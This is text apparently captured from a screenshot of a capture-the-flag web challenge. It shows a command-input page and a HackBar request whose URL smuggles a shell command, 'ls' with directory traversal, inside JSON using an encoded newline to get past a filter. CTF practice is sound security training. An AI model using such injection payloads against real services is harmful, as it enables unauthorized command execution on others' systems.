 Web Adminstration Interface
Attempting to run command:
flag jail
Enter command as JSON:
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://e3bd99a5-2ffe-498d-b64e-a40ce7f40a9c.node5.buuoj.cn:81/index.php?cmd={%0A"cmd":"ls ../../../home/rceservice"%0A}
Use POST method
MODIFY HEADER